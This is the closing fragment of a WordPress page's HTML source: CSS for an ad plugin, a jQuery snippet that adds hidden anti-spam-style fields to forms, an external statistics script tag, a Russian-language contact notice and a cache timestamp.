.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.47566318511963 seconds, on 11-03-22 5:08:17 --><!-- via php -->









